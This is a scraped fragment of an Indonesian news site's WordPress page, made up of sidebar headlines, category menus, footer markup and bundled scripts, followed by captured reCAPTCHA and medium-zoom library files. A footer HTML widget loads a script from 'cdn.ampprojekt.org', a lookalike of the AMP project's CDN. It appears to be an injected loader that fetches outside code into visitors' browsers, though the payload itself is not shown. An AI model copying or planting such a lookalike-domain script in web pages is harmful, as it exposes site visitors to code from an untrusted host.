				<a itemprop="url" href="https://www.beritain.id/wali-kota-bandung-muhammad-farhan-pohon-dan-rth-sumber-kehidupan/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/1768055997448169-0-675x450.jpg" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/wali-kota-bandung-muhammad-farhan-pohon-dan-rth-sumber-kehidupan/">Wali Kota Bandung Muhammad Farhan: Pohon dan RTH Sumber Kehidupan</a>
			</h3>
		</article>
	</li>
	</ul>

				</div><!-- .main-single-related -->
				
			</div><!-- .main-single -->

			
		</div><!-- .main-left -->
		
		<div class="main-right main-right-sticky">
	<aside class="sidebar">

		
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Pos-pos Terbaru</h2>
		<ul>
											<li>
					<a href="https://www.beritain.id/perkuat-keselamatan-transportasi-jasa-raharja-kanwil-jawa-barat-dukung-pemeriksaan-kelaikan-dan-administrasi-kendaraan-di-sumedang-bersama-stakeholders/">Perkuat Keselamatan Transportasi, Jasa Raharja Kanwil Jawa Barat Dukung Pemeriksaan Kelaikan dan Administrasi Kendaraan di Sumedang Bersama Stakeholders</a>
									</li>
											<li>
					<a href="https://www.beritain.id/jasa-raharja-cabang-tasikmalaya-gelar-pelatihan-pertolongan-pertama-gawat-darurat-di-kelurahan-sukamanah/">Jasa Raharja Cabang Tasikmalaya Gelar Pelatihan Pertolongan Pertama Gawat Darurat di Kelurahan Sukamanah</a>
									</li>
											<li>
					<a href="https://www.beritain.id/jasa-raharja-gerak-cepat-pastikan-jaminan-bagi-korban-kecelakaan-kereta-api-dan-minibus-di-tebing-tinggi-sumatra-utara/">Jasa Raharja Gerak Cepat Pastikan Jaminan bagi Korban Kecelakaan Kereta Api dan Minibus di Tebing Tinggi, Sumatra Utara</a>
									</li>
											<li>
					<a href="https://www.beritain.id/tingkatkan-kualitas-pelayanan-korban-kecelakaan-pt-jasa-raharja-bersama-stakeholder-hadiri-audiensi-dprd-kota-tasikmalaya/">Tingkatkan Kualitas Pelayanan Korban Kecelakaan, PT Jasa Raharja Bersama Stakeholder Hadiri Audiensi DPRD Kota Tasikmalaya</a>
									</li>
											<li>
					<a href="https://www.beritain.id/optimalkan-pelayanan-tim-pembina-samsat-kabupaten-bekasi-luncurkan-samsat-night/">Optimalkan Pelayanan, Tim Pembina Samsat Kabupaten Bekasi Luncurkan Samsat Night</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Kategori</h2>
			<ul>
					<li class="cat-item cat-item-2867"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://www.beritain.id/category/daerah/">Daerah</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://www.beritain.id/category/editors-pick/">Editors Pick</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://www.beritain.id/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.beritain.id/category/headline/">headline</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.beritain.id/category/infoin/">Infoin</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.beritain.id/category/inframe/">Inframe</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://www.beritain.id/category/jabar/">Jabar</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.beritain.id/category/laporin/">Laporin</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://www.beritain.id/category/nasional/">Nasional</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://www.beritain.id/category/news/">News</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://www.beritain.id/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-3073"><a href="https://www.beritain.id/category/uncategorized-2/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://www.beritain.id/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://www.beritain.id/category/viralin/">Viralin</a>
</li>
			</ul>

			</section><section id="raylight_posts_category_widget-2" class="widget widget_raylight_posts_category_widget"><h2 class="widget-title">Trending</h2>
        <div class="raylight-posts-category-widget">
            <ul>
                            </ul>
        </div>

</section>
	</aside><!-- .sidebar -->
</div><!-- .main-right -->		
		<div style="clear: both;"></div>

	</div><!-- .container -->
</main><!-- .main -->



<footer class="footer" id="footer">
	<div class="container">
		
		<div class="footer-flex">
			<div class="footer-column">

									<div class="wpnm-button">
	<div class="button-melayang">
        <div class="wpnm-button-inner-left"></div>
        <div class="wpnm-button-inner"></div>
	</div>
</div>								
				<div class="footer-site-branding">
											<a href="https://www.beritain.id/" class="custom_logo_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2.png" alt="beritain.id" width="250" height="auto"></a><a href="https://www.beritain.id/" class="custom_logo_dark_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2025wt-01-01.png" alt="beritain.id" width="250"></a>										<section id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-24615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24615"><a href="https://www.beritain.id/tentang-kita/">Tentang Kita</a></li>
<li id="menu-item-24621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24621"><a href="https://www.beritain.id/24619-2/">Redaksi</a></li>
</ul></div></section>				</div>

			</div><!-- .footer-column -->
			<div class="footer-column">

				<section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Laman</h2><div class="menu-menu-utama-container"><ul id="menu-menu-utama-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24577"><a href="https://www.beritain.id/">Beranda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23620"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26872"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27791"><a href="https://www.beritain.id/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25288"><a href="https://www.beritain.id/category/jabar/">Jabar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26998"><a href="https://www.beritain.id/category/daerah/">Daerah</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23536"><a href="https://www.beritain.id/category/infoin/">Infoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23621"><a href="https://www.beritain.id/category/laporin/">Laporin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23622"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24177"><a href="https://www.beritain.id/category/inframe/">Inframe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24413"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26468"><a href="https://www.beritain.id/category/viralin/">Viralin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30900"><a href="https://www.beritain.id/category/video/">Video</a></li>
</ul></div></section>
			</div><!-- .footer-column -->
			<div class="footer-column">

				<section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Kategori</h2><form action="https://www.beritain.id" method="get"><label class="screen-reader-text" for="cat">Kategori</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Pilih Kategori</option>
	<option class="level-0" value="2867">Beritain&nbsp;&nbsp;(273)</option>
	<option class="level-0" value="2882">Daerah&nbsp;&nbsp;(307)</option>
	<option class="level-0" value="2371">Editors Pick&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2421">Featured&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="18">headline&nbsp;&nbsp;(3,113)</option>
	<option class="level-1" value="2469">&nbsp;&nbsp;&nbsp;Olahraga&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="4">Infoin&nbsp;&nbsp;(4,470)</option>
	<option class="level-0" value="3">Inframe&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="2645">Jabar&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="19">Kabarin&nbsp;&nbsp;(1,939)</option>
	<option class="level-0" value="20">Laporin&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="2993">Nasional&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="2154">News&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="8">Nikmatin&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="3407">Post&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="3073">Uncategorized&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="3300">Video&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="2815">Viralin&nbsp;&nbsp;(2)</option>
</select>
</form><script type="0dd9a68bcfdb445085009e7d-text/javascript">
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
</script>
</section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://cdn.ampprojekt.org/v0.min.js?v=4t8wqNiPk611QQ9T" type="0dd9a68bcfdb445085009e7d-text/javascript"></script></div></section>
			</div><!-- .footer-column -->
		</div><!-- .footer-flex -->

		<div class="footer-copyright">
			<div class="footer-flex">

				<div class="footer-copy">
					<span><small>Copyright ©  2026 - <a href="https://www.beritain.id/">beritain.id</a> - All Right Reserved</small></span>
				</div>
				
				<div class="footer-social-media">

					
											<ul class="remove-list">
							<li><a href="https://www.facebook.com/profile.php?id=100078505764032" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://instagram.com/beritain_id" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@beritainid" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.tiktok.com/@beritain_id" target="_blank"><i class="fab fa-tiktok"></i></a></li>						</ul>
					

				<!-- Dark Mode Mobile -->
						
									<div class="wpnm-button2">
	<span class="btn-gelap">
		<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 280.036 280.036" style="enable-background:new 0 0 280.036 280.036;" xml:space="preserve">
<g>
	<path style="fill:#EFC75E;" d="M140.018,0c77.331,0,140.014,62.691,140.014,140.014c0,77.331-62.682,140.022-140.014,140.022
		c-77.323,0-140.014-62.691-140.014-140.022C0.004,62.691,62.695,0,140.018,0z"/>
	<g>
		<path style="fill:#C89147;" d="M116.303,116.071c-8.208,5.732-18.736,8.068-29.175,5.286
			c-18.744-5.005-29.867-24.205-24.844-42.879c1.076-3.982,2.905-7.526,5.128-10.729c-6.537,4.55-11.647,11.201-13.87,19.479
			c-5.023,18.674,6.099,37.874,24.844,42.879C93.14,134.037,108.104,127.92,116.303,116.071z M227.527,105.019
			c-24.17,0-43.754-19.593-43.754-43.754c0-9.845,3.369-18.832,8.865-26.148c-10.641,7.981-17.615,20.582-17.615,34.898
			c0,24.17,19.584,43.754,43.754,43.754c14.325,0,26.909-6.974,34.89-17.607C246.367,101.65,237.371,105.019,227.527,105.019z
			 M100.455,209.487c-9.328-2.503-14.868-12.094-12.374-21.44l0.98-2.59c-4.612,2.083-8.322,6.064-9.731,11.341
			c-2.494,9.346,3.045,18.937,12.374,21.44c8.418,2.258,17.003-2.056,20.451-9.775C108.602,210.073,104.525,210.581,100.455,209.487
			z M185.689,200.342c-14.01-3.763-22.323-18.149-18.561-32.168c0.674-2.538,1.803-4.804,3.115-6.931
			c-5.644,3.387-10.037,8.838-11.866,15.682c-3.763,14.019,4.559,28.405,18.561,32.168c11.464,3.072,23.094-2.021,29.018-11.63
			C200.075,200.99,192.847,202.25,185.689,200.342z"/>
	</g>
	<path style="fill:#D7B354;" d="M157.52,262.534c-77.323,0-140.014-62.691-140.014-140.022c0-34.207,12.304-65.518,32.676-89.836
		C19.528,58.359,0.004,96.889,0.004,140.014c0,77.331,62.691,140.022,140.014,140.022c43.124,0,81.645-19.514,107.338-50.169
		C223.037,250.239,191.736,262.534,157.52,262.534z"/>
	<g>
		<path style="fill:#DFA14F;" d="M262.337,71.958c-10.02-17.957-23.899-33.411-40.481-45.391l-3.08-0.315
			c-24.17,0-43.754,19.593-43.754,43.754c0,24.17,19.584,43.754,43.754,43.754C242.281,113.77,261.296,95.201,262.337,71.958z"/>
		<circle style="fill:#DFA14F;" cx="183.729" cy="183.724" r="26.261"/>
		<path style="fill:#DFA14F;" d="M96.579,62.472c-18.753-5.005-38.014,6.073-43.037,24.756
			c-5.023,18.674,6.099,37.874,24.844,42.879c18.753,4.997,38.022-6.082,43.045-24.756C126.454,86.677,115.323,67.478,96.579,62.472
			z"/>
		<circle style="fill:#DFA14F;" cx="96.238" cy="201.331" r="17.502"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
Mode Gelap	</span>
	<span class="btn-terang">
	    <?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512.001 512.001" style="enable-background:new 0 0 512.001 512.001;" xml:space="preserve">
<path style="fill:#FFB547;" d="M234.628,471.237l-37.366,34.415c-8.148,7.505-21.356,3.627-24.152-7.092l-12.827-49.153
	c-4.147-15.888-19.787-25.939-35.961-23.11l-50.04,8.752c-10.912,1.908-19.927-8.495-16.485-19.024l15.783-48.286
	c5.102-15.608-2.621-32.518-17.758-38.884L8.993,309.164c-10.212-4.295-12.17-17.918-3.583-24.916l39.383-32.087
	c12.73-10.372,15.376-28.774,6.084-42.312l-28.746-41.884c-6.269-9.133-0.55-21.654,10.457-22.897l50.479-5.701
	c16.317-1.843,28.492-15.893,27.993-32.306l-1.54-50.776c-0.336-11.073,11.244-18.514,21.177-13.609l45.548,22.494
	c14.722,7.271,32.562,2.033,41.015-12.043l26.155-43.549c5.704-9.497,19.469-9.497,25.172,0l26.155,43.549
	c8.455,14.076,26.293,19.314,41.015,12.043l45.548-22.494c9.933-4.905,21.512,2.537,21.177,13.609l-1.54,50.776
	c-0.498,16.413,11.676,30.463,27.993,32.306l50.479,5.701c11.008,1.243,16.726,13.764,10.457,22.897l-28.747,41.883
	c-9.292,13.538-6.647,31.94,6.083,42.312l39.383,32.087c8.588,6.997,6.629,20.622-3.582,24.916l-46.828,19.692
	c-15.136,6.365-22.859,23.276-17.758,38.884l15.783,48.286c3.442,10.53-5.572,20.932-16.484,19.024l-50.041-8.752
	c-16.175-2.829-31.814,7.223-35.961,23.111l-12.827,49.153c-2.797,10.719-16.005,14.597-24.152,7.091l-37.366-34.415
	C265.297,460.114,246.706,460.114,234.628,471.237z"/>
<path style="opacity:0.1;enable-background:new    ;" d="M446.534,421.31l-50.041-8.752c-15.62-2.731-30.738,6.55-35.491,21.498
	c6.994-6.363,16.733-9.499,26.678-7.76l50.041,8.752c9.415,1.647,17.41-5.873,17.218-14.73
	C452.432,421.419,449.557,421.838,446.534,421.31z M131.432,91.226l-1.483-48.891c-9.756-4.187-20.756,3.152-20.428,13.948
	l1.54,50.776c0.172,5.673-1.171,11.063-3.675,15.764C121.674,119.347,131.889,106.285,131.432,91.226z M193.481,482.728
	l-12.827-49.153c-4.147-15.888-19.787-25.94-35.961-23.111l-50.04,8.751c-10.912,1.908-19.927-8.495-16.485-19.024l15.783-48.286
	c5.102-15.608-2.621-32.519-17.758-38.884l-46.828-19.692c-10.212-4.294-12.17-17.918-3.583-24.916l39.385-32.087
	c12.73-10.372,15.376-28.774,6.084-42.312l-28.747-41.883c-1.701-2.479-2.513-5.208-2.583-7.892l-7.332,0.828
	c-11.008,1.243-16.726,13.764-10.457,22.897l28.747,41.883c9.292,13.538,6.647,31.94-6.084,42.312L5.413,284.247
	c-8.588,6.997-6.629,20.622,3.583,24.916l46.828,19.692c15.136,6.365,22.859,23.276,17.758,38.884l-15.783,48.286
	c-3.442,10.53,5.572,20.932,16.485,19.024l50.04-8.752c16.175-2.829,31.816,7.223,35.961,23.11l12.827,49.153
	c2.797,10.719,16.005,14.597,24.152,7.092l13.262-12.215C203.322,494.839,195.551,490.66,193.481,482.728z M297.746,455.404
	c-12.078-11.124-30.669-11.124-42.747,0l-10.479,9.651c10.93-4.266,23.744-2.207,32.854,6.183l37.366,34.415
	c8.148,7.505,21.356,3.627,24.152-7.092l1.466-5.617c-1.865-0.631-3.653-1.658-5.247-3.125L297.746,455.404z M262.665,4.057
	c-6.502-3.293-15.054-1.466-19.251,5.52l-26.155,43.549c-4.653,7.746-12.149,12.809-20.403,14.59
	c12.926,2.809,26.633-2.775,33.73-14.59l26.155-43.549C258.25,7.066,260.328,5.239,262.665,4.057z"/>
<circle style="fill:#FEE050;" cx="256.005" cy="254.158" r="145.511"/>
<g style="opacity:0.05;">
	<path d="M277.13,378.537c-80.364,0-145.511-65.148-145.511-145.511c0-34.8,12.222-66.741,32.601-91.78
		c-32.783,26.681-53.729,67.346-53.729,112.909c0,80.363,65.147,145.511,145.511,145.511c45.563,0,86.229-20.948,112.909-53.731
		C343.872,366.314,311.93,378.537,277.13,378.537z"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
Mode Terang    </span>
</div>				
				<!-- .dark-mode-mobile -->


				</div><!-- .footer-social-media -->
			</div><!-- .footer-flex-->
		</div><!-- .footer-copyright -->

	</div><!-- .container -->
</footer><!-- .footer -->

<section class="go-top" id="go_top">
	<span>

		<svg xmlns="http://www.w3.org/2000/svg"   viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-arrow-up"><line x1="12" y1="19" x2="12" y2="5"></line><polyline points="5 12 12 5 19 12"></polyline></svg>		
	</span>
</section><!-- .go-top -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/raylight-master/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.0/js/all.min.js?ver=6.7.0" id="fontawesome_script-js" type="0dd9a68bcfdb445085009e7d-text/javascript"></script>
<script src="https://www.beritain.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="0dd9a68bcfdb445085009e7d-text/javascript"></script>
<script src="https://www.beritain.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" type="0dd9a68bcfdb445085009e7d-text/javascript"></script>
<script src="https://www.beritain.id/wp-content/themes/raylight-master/js/js-jquery.js?ver=1.3.4" id="raylight_jquery-js" type="0dd9a68bcfdb445085009e7d-text/javascript"></script>
<script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js?ver=11" id="swiper_script-js" type="0dd9a68bcfdb445085009e7d-text/javascript"></script>
<script src="https://cdn.jsdelivr.net/npm/medium-zoom/dist/medium-zoom.min.js?ver=1.0.5" id="medium_zoom_image-js" type="0dd9a68bcfdb445085009e7d-text/javascript"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.9/jquery.lazy.min.js?ver=1.7.9" id="jquery_lazy-js" type="0dd9a68bcfdb445085009e7d-text/javascript"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.9/jquery.lazy.plugins.min.js?ver=1.7.9" id="jquery_lazy_plugin-js" type="0dd9a68bcfdb445085009e7d-text/javascript"></script>
<script src="https://www.beritain.id/wp-content/themes/raylight-master/js/js.js?ver=1.3.4" id="raylight_javascript-js" type="0dd9a68bcfdb445085009e7d-text/javascript"></script>
<script src="https://www.beritain.id/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low" type="0dd9a68bcfdb445085009e7d-text/javascript"></script>
<script defer src="https://www.beritain.id/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763679675" id="akismet-frontend-js" type="0dd9a68bcfdb445085009e7d-text/javascript"></script>

<script type="0dd9a68bcfdb445085009e7d-text/javascript">let commentForm = document.querySelector("#commentform, #ast-commentform, #fl-comment-form, #ht-commentform");document.onscroll = function () {commentForm.action = "/wp-comments-post.php?00b1525d7e73e31361544571d5ad3271";};</script>


<foreignObject><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="0dd9a68bcfdb445085009e7d-|49" defer></script></foreignObject><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e923b6a149d24d8f9c84ac7d75a199cd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 20:26:15 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="05cLmvfQiqMlaKvSTH_hmw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769171182784');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/npm/medium-zoom/dist/medium-zoom.min.js?ver=1.0.5
body_size: 2435
content:
/*! medium-zoom 1.1.0 | MIT License | https://github.com/francoischalifour/medium-zoom */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e=e||self).mediumZoom=t()}(this,(function(){"use strict";var e=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var o=arguments[t];for(var n in o)Object.prototype.hasOwnProperty.call(o,n)&&(e[n]=o[n])}return e},t=function(e){return"IMG"===e.tagName},o=function(e){return e&&1===e.nodeType},n=function(e){return".svg"===(e.currentSrc||e.src).substr(-4).toLowerCase()},i=function(e){try{return Array.isArray(e)?e.filter(t):function(e){return NodeList.prototype.isPrototypeOf(e)}(e)?[].slice.call(e).filter(t):o(e)?[e].filter(t):"string"==typeof e?[].slice.call(document.querySelectorAll(e)).filter(t):[]}catch(e){throw new TypeError("The provided selector is invalid.\nExpects a CSS selector, a Node element, a NodeList or an array.\nSee: https://github.com/francoischalifour/medium-zoom")}},r=function(e){var t=document.createElement("div");return t.classList.add("medium-zoom-overlay"),t.style.background=e,t},d=function(e){var t=e.getBoundingClientRect(),o=t.top,n=t.left,i=t.width,r=t.height,d=e.cloneNode(),a=window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0,m=window.pageXOffset||document.documentElement.scrollLeft||document.body.scrollLeft||0;return d.removeAttribute("id"),d.style.position="absolute",d.style.top=o+a+"px",d.style.left=n+m+"px",d.style.width=i+"px",d.style.height=r+"px",d.style.transform="",d},a=function(t,o){var n=e({bubbles:!1,cancelable:!1,detail:void 0},o);if("function"==typeof window.CustomEvent)return new CustomEvent(t,n);var i=document.createEvent("CustomEvent");return i.initCustomEvent(t,n.bubbles,n.cancelable,n.detail),i};return function(e,t){void 0===t&&(t={});var o=t.insertAt;if(e&&"undefined"!=typeof document){var n=document.head||document.getElementsByTagName("head")[0],i=document.createElement("style");i.type="text/css","top"===o&&n.firstChild?n.insertBefore(i,n.firstChild):n.appendChild(i),i.styleSheet?i.styleSheet.cssText=e:i.appendChild(document.createTextNode(e))}}(".medium-zoom-overlay{position:fixed;top:0;right:0;bottom:0;left:0;opacity:0;transition:opacity .3s;will-change:opacity}.medium-zoom--opened .medium-zoom-overlay{cursor:pointer;cursor:zoom-out;opacity:1}.medium-zoom-image{cursor:pointer;cursor:zoom-in;transition:transform .3s cubic-bezier(.2,0,.2,1)!important}.medium-zoom-image--hidden{visibility:hidden}.medium-zoom-image--opened{position:relative;cursor:pointer;cursor:zoom-out;will-change:transform}"),function t(m){var l=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},c=window.Promise||function(e){function t(){}e(t,t)},u=function(e){var t=e.target;t!==N?-1!==x.indexOf(t)&&w({target:t}):E()},s=function(){if(!A&&k.original){var e=window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0;Math.abs(S-e)>T.scrollOffset&&setTimeout(E,150)}},f=function(e){var t=e.key||e.keyCode;"Escape"!==t&&"Esc"!==t&&27!==t||E()},p=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=t;if(t.background&&(N.style.background=t.background),t.container&&t.container instanceof Object&&(n.container=e({},T.container,t.container)),t.template){var i=o(t.template)?t.template:document.querySelector(t.template);n.template=i}return T=e({},T,n),x.forEach((function(e){e.dispatchEvent(a("medium-zoom:update",{detail:{zoom:j}}))})),j},g=function(){var o=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return t(e({},T,o))},v=function(){for(var e=arguments.length,t=Array(e),o=0;o<e;o++)t[o]=arguments[o];var n=t.reduce((function(e,t){return[].concat(e,i(t))}),[]);return n.filter((function(e){return-1===x.indexOf(e)})).forEach((function(e){x.push(e),e.classList.add("medium-zoom-image")})),O.forEach((function(e){var t=e.type,o=e.listener,i=e.options;n.forEach((function(e){e.addEventListener(t,o,i)}))})),j},h=function(){for(var e=arguments.length,t=Array(e),o=0;o<e;o++)t[o]=arguments[o];k.zoomed&&E();var n=t.length>0?t.reduce((function(e,t){return[].concat(e,i(t))}),[]):x;return n.forEach((function(e){e.classList.remove("medium-zoom-image"),e.dispatchEvent(a("medium-zoom:detach",{detail:{zoom:j}}))})),x=x.filter((function(e){return-1===n.indexOf(e)})),j},z=function(e,t){var o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return x.forEach((function(n){n.addEventListener("medium-zoom:"+e,t,o)})),O.push({type:"medium-zoom:"+e,listener:t,options:o}),j},y=function(e,t){var o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return x.forEach((function(n){n.removeEventListener("medium-zoom:"+e,t,o)})),O=O.filter((function(o){return!(o.type==="medium-zoom:"+e&&o.listener.toString()===t.toString())})),j},b=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},i=t.target,r=function(){var t={width:document.documentElement.clientWidth,height:document.documentElement.clientHeight,left:0,top:0,right:0,bottom:0},i=void 0,r=void 0;if(T.container)if(T.container instanceof Object)i=(t=e({},t,T.container)).width-t.left-t.right-2*T.margin,r=t.height-t.top-t.bottom-2*T.margin;else{var 